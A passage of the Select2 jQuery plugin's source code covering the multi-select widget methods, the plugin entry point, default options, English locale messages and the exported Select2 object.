        },

        // multi
        opening: function () {
            this.clearPlaceholder(); // should be done before super so placeholder is not used to search
            this.resizeSearch();

            this.parent.opening.apply(this, arguments);

            this.focusSearch();

            // initializes search's value with nextSearchTerm (if defined by user)
            // ignore nextSearchTerm if the dropdown is opened by the user pressing a letter
            if(this.search.val() === "") {
                if(this.nextSearchTerm != undefined){
                    this.search.val(this.nextSearchTerm);
                    this.search.select();
                }
            }

            this.updateResults(true);
            if (this.opts.shouldFocusInput(this)) {
                this.search.focus();
            }
            this.opts.element.trigger($.Event("select2-open"));
        },

        // multi
        close: function () {
            if (!this.opened()) return;
            this.parent.close.apply(this, arguments);
        },

        // multi
        focus: function () {
            this.close();
            this.search.focus();
        },

        // multi
        isFocused: function () {
            return this.search.hasClass("select2-focused");
        },

        // multi
        updateSelection: function (data) {
            var ids = [], filtered = [], self = this;

            // filter out duplicates
            $(data).each(function () {
                if (indexOf(self.id(this), ids) < 0) {
                    ids.push(self.id(this));
                    filtered.push(this);
                }
            });
            data = filtered;

            this.selection.find(".select2-search-choice").remove();
            $(data).each(function () {
                self.addSelectedChoice(this);
            });
            self.postprocessResults();
        },

        // multi
        tokenize: function() {
            var input = this.search.val();
            input = this.opts.tokenizer.call(this, input, this.data(), this.bind(this.onSelect), this.opts);
            if (input != null && input != undefined) {
                this.search.val(input);
                if (input.length > 0) {
                    this.open();
                }
            }

        },

        // multi
        onSelect: function (data, options) {

            if (!this.triggerSelect(data) || data.text === "") { return; }

            this.addSelectedChoice(data);

            this.opts.element.trigger({ type: "selected", val: this.id(data), choice: data });

            // keep track of the search's value before it gets cleared
            this.nextSearchTerm = this.opts.nextSearchTerm(data, this.search.val());

            this.clearSearch();
            this.updateResults();

            if (this.select || !this.opts.closeOnSelect) this.postprocessResults(data, false, this.opts.closeOnSelect===true);

            if (this.opts.closeOnSelect) {
                this.close();
                this.search.width(10);
            } else {
                if (this.countSelectableResults()>0) {
                    this.search.width(10);
                    this.resizeSearch();
                    if (this.getMaximumSelectionSize() > 0 && this.val().length >= this.getMaximumSelectionSize()) {
                        // if we reached max selection size repaint the results so choices
                        // are replaced with the max selection reached message
                        this.updateResults(true);
                    } else {
                        // initializes search's value with nextSearchTerm and update search result
                        if(this.nextSearchTerm != undefined){
                            this.search.val(this.nextSearchTerm);
                            this.updateResults();
                            this.search.select();
                        }
                    }
                    this.positionDropdown();
                } else {
                    // if nothing left to select close
                    this.close();
                    this.search.width(10);
                }
            }

            // since its not possible to select an element that has already been
            // added we do not need to check if this is a new element before firing change
            this.triggerChange({ added: data });

            if (!options || !options.noFocus)
                this.focusSearch();
        },

        // multi
        cancel: function () {
            this.close();
            this.focusSearch();
        },

        addSelectedChoice: function (data) {
            var enableChoice = !data.locked,
                enabledItem = $(
                    "<li class='select2-search-choice'>" +
                    "    <div></div>" +
                    "    <a href='#' class='select2-search-choice-close' tabindex='-1'></a>" +
                    "</li>"),
                disabledItem = $(
                    "<li class='select2-search-choice select2-locked'>" +
                    "<div></div>" +
                    "</li>");
            var choice = enableChoice ? enabledItem : disabledItem,
                id = this.id(data),
                val = this.getVal(),
                formatted,
                cssClass;

            formatted=this.opts.formatSelection(data, choice.find("div"), this.opts.escapeMarkup);
            if (formatted != undefined) {
                choice.find("div").replaceWith("<div>"+formatted+"</div>");
            }
            cssClass=this.opts.formatSelectionCssClass(data, choice.find("div"));
            if (cssClass != undefined) {
                choice.addClass(cssClass);
            }

            if(enableChoice){
              choice.find(".select2-search-choice-close")
                  .on("mousedown", killEvent)
                  .on("click dblclick", this.bind(function (e) {
                  if (!this.isInterfaceEnabled()) return;

                  this.unselect($(e.target));
                  this.selection.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus");
                  killEvent(e);
                  this.close();
                  this.focusSearch();
              })).on("focus", this.bind(function () {
                  if (!this.isInterfaceEnabled()) return;
                  this.container.addClass("select2-container-active");
                  this.dropdown.addClass("select2-drop-active");
              }));
            }

            choice.data("select2-data", data);
            choice.insertBefore(this.searchContainer);

            val.push(id);
            this.setVal(val);
        },

        // multi
        unselect: function (selected) {
            var val = this.getVal(),
                data,
                index;
            selected = selected.closest(".select2-search-choice");

            if (selected.length === 0) {
                throw "Invalid argument: " + selected + ". Must be .select2-search-choice";
            }

            data = selected.data("select2-data");

            if (!data) {
                // prevent a race condition when the 'x' is clicked really fast repeatedly the event can be queued
                // and invoked on an element already removed
                return;
            }

            var evt = $.Event("select2-removing");
            evt.val = this.id(data);
            evt.choice = data;
            this.opts.element.trigger(evt);

            if (evt.isDefaultPrevented()) {
                return false;
            }

            while((index = indexOf(this.id(data), val)) >= 0) {
                val.splice(index, 1);
                this.setVal(val);
                if (this.select) this.postprocessResults();
            }

            selected.remove();

            this.opts.element.trigger({ type: "select2-removed", val: this.id(data), choice: data });
            this.triggerChange({ removed: data });

            return true;
        },

        // multi
        postprocessResults: function (data, initial, noHighlightUpdate) {
            var val = this.getVal(),
                choices = this.results.find(".select2-result"),
                compound = this.results.find(".select2-result-with-children"),
                self = this;

            choices.each2(function (i, choice) {
                var id = self.id(choice.data("select2-data"));
                if (indexOf(id, val) >= 0) {
                    choice.addClass("select2-selected");
                    // mark all children of the selected parent as selected
                    choice.find(".select2-result-selectable").addClass("select2-selected");
                }
            });

            compound.each2(function(i, choice) {
                // hide an optgroup if it doesn't have any selectable children
                if (!choice.is('.select2-result-selectable')
                    && choice.find(".select2-result-selectable:not(.select2-selected)").length === 0) {
                    choice.addClass("select2-selected");
                }
            });

            if (this.highlight() == -1 && noHighlightUpdate !== false){
                self.highlight(0);
            }

            //If all results are chosen render formatNoMatches
            if(!this.opts.createSearchChoice && !choices.filter('.select2-result:not(.select2-selected)').length > 0){
                if(!data || data && !data.more && this.results.find(".select2-no-results").length === 0) {
                    if (checkFormatter(self.opts.formatNoMatches, "formatNoMatches")) {
                        this.results.append("<li class='select2-no-results'>" + evaluate(self.opts.formatNoMatches, self.opts.element, self.search.val()) + "</li>");
                    }
                }
            }

        },

        // multi
        getMaxSearchWidth: function() {
            return this.selection.width() - getSideBorderPadding(this.search);
        },

        // multi
        resizeSearch: function () {
            var minimumWidth, left, maxWidth, containerLeft, searchWidth,
                sideBorderPadding = getSideBorderPadding(this.search);

            minimumWidth = measureTextWidth(this.search) + 10;

            left = this.search.offset().left;

            maxWidth = this.selection.width();
            containerLeft = this.selection.offset().left;

            searchWidth = maxWidth - (left - containerLeft) - sideBorderPadding;

            if (searchWidth < minimumWidth) {
                searchWidth = maxWidth - sideBorderPadding;
            }

            if (searchWidth < 40) {
                searchWidth = maxWidth - sideBorderPadding;
            }

            if (searchWidth <= 0) {
              searchWidth = minimumWidth;
            }

            this.search.width(Math.floor(searchWidth));
        },

        // multi
        getVal: function () {
            var val;
            if (this.select) {
                val = this.select.val();
                return val === null ? [] : val;
            } else {
                val = this.opts.element.val();
                return splitVal(val, this.opts.separator);
            }
        },

        // multi
        setVal: function (val) {
            var unique;
            if (this.select) {
                this.select.val(val);
            } else {
                unique = [];
                // filter out duplicates
                $(val).each(function () {
                    if (indexOf(this, unique) < 0) unique.push(this);
                });
                this.opts.element.val(unique.length === 0 ? "" : unique.join(this.opts.separator));
            }
        },

        // multi
        buildChangeDetails: function (old, current) {
            var current = current.slice(0),
                old = old.slice(0);

            // remove intersection from each array
            for (var i = 0; i < current.length; i++) {
                for (var j = 0; j < old.length; j++) {
                    if (equal(this.opts.id(current[i]), this.opts.id(old[j]))) {
                        current.splice(i, 1);
                        if(i>0){
                        	i--;
                        }
                        old.splice(j, 1);
                        j--;
                    }
                }
            }

            return {added: current, removed: old};
        },


        // multi
        val: function (val, triggerChange) {
            var oldData, self=this;

            if (arguments.length === 0) {
                return this.getVal();
            }

            oldData=this.data();
            if (!oldData.length) oldData=[];

            // val is an id. !val is true for [undefined,null,'',0] - 0 is legal
            if (!val && val !== 0) {
                this.opts.element.val("");
                this.updateSelection([]);
                this.clearSearch();
                if (triggerChange) {
                    this.triggerChange({added: this.data(), removed: oldData});
                }
                return;
            }

            // val is a list of ids
            this.setVal(val);

            if (this.select) {
                this.opts.initSelection(this.select, this.bind(this.updateSelection));
                if (triggerChange) {
                    this.triggerChange(this.buildChangeDetails(oldData, this.data()));
                }
            } else {
                if (this.opts.initSelection === undefined) {
                    throw new Error("val() cannot be called if initSelection() is not defined");
                }

                this.opts.initSelection(this.opts.element, function(data){
                    var ids=$.map(data, self.id);
                    self.setVal(ids);
                    self.updateSelection(data);
                    self.clearSearch();
                    if (triggerChange) {
                        self.triggerChange(self.buildChangeDetails(oldData, self.data()));
                    }
                });
            }
            this.clearSearch();
        },

        // multi
        onSortStart: function() {
            if (this.select) {
                throw new Error("Sorting of elements is not supported when attached to <select>. Attach to <input type='hidden'/> instead.");
            }

            // collapse search field into 0 width so its container can be collapsed as well
            this.search.width(0);
            // hide the container
            this.searchContainer.hide();
        },

        // multi
        onSortEnd:function() {

            var val=[], self=this;

            // show search and move it to the end of the list
            this.searchContainer.show();
            // make sure the search container is the last item in the list
            this.searchContainer.appendTo(this.searchContainer.parent());
            // since we collapsed the width in dragStarted, we resize it here
            this.resizeSearch();

            // update selection
            this.selection.find(".select2-search-choice").each(function() {
                val.push(self.opts.id($(this).data("select2-data")));
            });
            this.setVal(val);
            this.triggerChange();
        },

        // multi
        data: function(values, triggerChange) {
            var self=this, ids, old;
            if (arguments.length === 0) {
                 return this.selection
                     .children(".select2-search-choice")
                     .map(function() { return $(this).data("select2-data"); })
                     .get();
            } else {
                old = this.data();
                if (!values) { values = []; }
                ids = $.map(values, function(e) { return self.opts.id(e); });
                this.setVal(ids);
                this.updateSelection(values);
                this.clearSearch();
                if (triggerChange) {
                    this.triggerChange(this.buildChangeDetails(old, this.data()));
                }
            }
        }
    });

    $.fn.select2 = function () {

        var args = Array.prototype.slice.call(arguments, 0),
            opts,
            select2,
            method, value, multiple,
            allowedMethods = ["val", "destroy", "opened", "open", "close", "focus", "isFocused", "container", "dropdown", "onSortStart", "onSortEnd", "enable", "disable", "readonly", "positionDropdown", "data", "search"],
            valueMethods = ["opened", "isFocused", "container", "dropdown"],
            propertyMethods = ["val", "data"],
            methodsMap = { search: "externalSearch" };

        this.each(function () {
            if (args.length === 0 || typeof(args[0]) === "object") {
                opts = args.length === 0 ? {} : $.extend({}, args[0]);
                opts.element = $(this);

                if (opts.element.get(0).tagName.toLowerCase() === "select") {
                    multiple = opts.element.prop("multiple");
                } else {
                    multiple = opts.multiple || false;
                    if ("tags" in opts) {opts.multiple = multiple = true;}
                }

                select2 = multiple ? new window.Select2["class"].multi() : new window.Select2["class"].single();
                select2.init(opts);
            } else if (typeof(args[0]) === "string") {

                if (indexOf(args[0], allowedMethods) < 0) {
                    throw "Unknown method: " + args[0];
                }

                value = undefined;
                select2 = $(this).data("select2");
                if (select2 === undefined) return;

                method=args[0];

                if (method === "container") {
                    value = select2.container;
                } else if (method === "dropdown") {
                    value = select2.dropdown;
                } else {
                    if (methodsMap[method]) method = methodsMap[method];

                    value = select2[method].apply(select2, args.slice(1));
                }
                if (indexOf(args[0], valueMethods) >= 0
                    || (indexOf(args[0], propertyMethods) >= 0 && args.length == 1)) {
                    return false; // abort the iteration, ready to return first matched value
                }
            } else {
                throw "Invalid arguments to select2 plugin: " + args;
            }
        });
        return (value === undefined) ? this : value;
    };

    // plugin defaults, accessible to users
    $.fn.select2.defaults = {
        width: "copy",
        loadMorePadding: 0,
        closeOnSelect: true,
        openOnEnter: true,
        containerCss: {},
        dropdownCss: {},
        containerCssClass: "",
        dropdownCssClass: "",
        formatResult: function(result, container, query, escapeMarkup) {
            var markup=[];
            markMatch(result.text, query.term, markup, escapeMarkup);
            return markup.join("");
        },
        formatSelection: function (data, container, escapeMarkup) {
            return data ? escapeMarkup(data.text) : undefined;
        },
        sortResults: function (results, container, query) {
            return results;
        },
        formatResultCssClass: function(data) {return data.css;},
        formatSelectionCssClass: function(data, container) {return undefined;},
        minimumResultsForSearch: 0,
        minimumInputLength: 0,
        maximumInputLength: null,
        maximumSelectionSize: 0,
        id: function (e) { return e == undefined ? null : e.id; },
        matcher: function(term, text) {
            return stripDiacritics(''+text).toUpperCase().indexOf(stripDiacritics(''+term).toUpperCase()) >= 0;
        },
        separator: ",",
        tokenSeparators: [],
        tokenizer: defaultTokenizer,
        escapeMarkup: defaultEscapeMarkup,
        blurOnChange: false,
        selectOnBlur: false,
        adaptContainerCssClass: function(c) { return c; },
        adaptDropdownCssClass: function(c) { return null; },
        nextSearchTerm: function(selectedObject, currentSearchTerm) { return undefined; },
        searchInputPlaceholder: '',
        createSearchChoicePosition: 'top',
        shouldFocusInput: function (instance) {
            // Attempt to detect touch devices
            var supportsTouchEvents = (('ontouchstart' in window) ||
                                       (navigator.msMaxTouchPoints > 0));

            // Only devices which support touch events should be special cased
            if (!supportsTouchEvents) {
                return true;
            }

            // Never focus the input if search is disabled
            if (instance.opts.minimumResultsForSearch < 0) {
                return false;
            }

            return true;
        }
    };

    $.fn.select2.locales = [];

    $.fn.select2.locales['en'] = {
         formatMatches: function (matches) { if (matches === 1) { return "One result is available, press enter to select it."; } return matches + " results are available, use up and down arrow keys to navigate."; },
         formatNoMatches: function () { return "No matches found"; },
         formatAjaxError: function (jqXHR, textStatus, errorThrown) { return "Loading failed"; },
         formatInputTooShort: function (input, min) { var n = min - input.length; return "Please enter " + n + " or more character" + (n == 1 ? "" : "s"); },
         formatInputTooLong: function (input, max) { var n = input.length - max; return "Please delete " + n + " character" + (n == 1 ? "" : "s"); },
         formatSelectionTooBig: function (limit) { return "You can only select " + limit + " item" + (limit == 1 ? "" : "s"); },
         formatLoadMore: function (pageNumber) { return "Loading more results…"; },
         formatSearching: function () { return "Searching…"; },
    };

    $.extend($.fn.select2.defaults, $.fn.select2.locales['en']);

    $.fn.select2.ajaxDefaults = {
        transport: $.ajax,
        params: {
            type: "GET",
            cache: false,
            dataType: "json"
        }
    };

    // exports
    window.Select2 = {
        query: {
            ajax: ajax,
            local: local,
            tags: tags
        }, util: {
            debounce: debounce,
            markMatch: markMatch,
            escapeMarkup: defaultEscapeMarkup,
            stripDiacritics: stripDiacritics
        }, "class": {
            "abstract": AbstractSelect2,
            "single": SingleSelect2,
            "multi": MultiSelect2
        }
    };

}(jQuery));
